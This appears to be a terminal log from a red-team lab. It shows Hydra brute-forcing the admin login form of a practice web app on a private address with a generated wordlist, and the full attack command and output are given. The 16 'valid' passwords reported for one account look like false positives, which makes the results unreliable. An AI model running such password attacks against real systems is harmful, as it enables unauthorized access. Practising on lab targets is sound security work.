 walter@redteam-node:~$ hydra -l admin -P /home/walter/cupp/dvwa.txt 192.168.122.28 http-post-form "/login.php:username=^USER^&password
=^PASS^&Login=Login:F=Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-09 08:10:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1402 login tries (l:1/p:1402), ~88 tries per task
[DATA] attacking http-post-form://192.168.122.28:80/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1993
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1991
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1990
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1994
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1995
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1992
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1996
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin2004
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin2003
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1997
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1998
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin2005
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin1999
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin2000
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin2001
[80][http-post-form] host: 192.168.122.28   login: admin   password: Admin2002
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-09 08:10:40
walter@redteam-node:~$